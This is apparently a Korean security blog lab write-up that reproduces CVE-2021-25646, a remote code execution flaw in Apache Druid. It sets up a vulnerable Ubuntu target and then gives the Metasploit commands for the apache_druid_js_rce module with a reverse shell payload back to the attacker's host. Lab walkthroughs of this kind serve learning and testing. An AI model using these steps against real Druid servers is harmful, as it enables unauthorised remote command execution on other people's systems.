목표 취약한 우분투에서 해당 취약점이 적용이 되는지 확인하기

[취약점 정보]

CVE: CVE-2021-25646

Exploit: exploit/linux/http/apache_druid_js_rce

Disclosure Data: 2021-01-21

Rank: excellent

[취약점 요약]

Apache Druid는 Request를 통해 사용자 제공 JavaScript 코드를 실행하는 기능이 있다.

Druid 0.20.0 이전 버전에서 서버 구성에 관계없이 사용자가 제공한 JavaScript 코드를 실행할 수 있는 취약점이 발견되었고 해당 취약점을 이용하여 서버 프로세스의 권한으로 타겟으로 타겟 시스템에서 원격 코드 실행을 할 수 있다.

1. 공격 전 Ubuntu 취약한 환경으로 설정하기

공격대상 IP: 172.16.0.132

공격자 IP: 172.16.0.128

Ubuntu에서 apache-druid-0.20.0-bin.tar.gz를 설치

압축 풀고 bin 디렉터리 안에서

sudo ./start-nano-quickstart 명령어 입력

[error]



JAVA 8에서만 지원하는 Apache이기 때문에 JAVA 8 버전을 설치해야 한다.

참고

https://velog.io/@ovan/Ubuntu-Java8-%EC%84%A4%EC%B9%98

[Ubuntu] Java8 설치 및 환경변수 설정

이번 포스팅에서는 Ubuntu20.04에서 Java를 설치하고 환경변수를 설정하는 과정을 정리해 놓으려고 한다.Java Install설치 확인정상적으로 설치되었다면 java -version, javac -version을 입력했을 경우 위의

velog.io

apt-get install openjdk-8-jdk

apt-get install openjdk-8-jre

source /etc/profile

sudo reboot now

sudo ./start-nano-quickstart

2. 메타스플로잇을 이용하여 공격(exploit)

1) msfconsols에서 CVE 찾기

2) 해당 CVE 사용하기

3) CVE 정보 확인하기

info

target 1번 Unix

options

set target 1

set payload payload/cmd/unix/reverse

set lhost 공격자IP

set rhost 공격대상IP

exploit 연결 성공!!

공격 대상 ls, pwd 등 많은 명령어로 공격 대상의 정보를 획득할 수 있다.

'Security > Metasploit' 카테고리의 다른 글

| [Attack] CVE-2021-32682: 메타스플로잇(Metasploit) 이용한 취약점 공격 (273) | 2022.09.15 |

|---|---|

| [Attack] CVE-2021-22204: 메타스플로잇(Metasploit) 이용한 취약점 공격 (285) | 2021.11.11 |

| [Attack] CVE-2021-35464: 메타스플로잇(Metasploit) 이용한 취약점 공격 (277) | 2021.11.11 |

| 메타스플로잇(Metasploit) Msfconsole 사용법 및 활용 / 업데이트 (1724) | 2021.11.11 |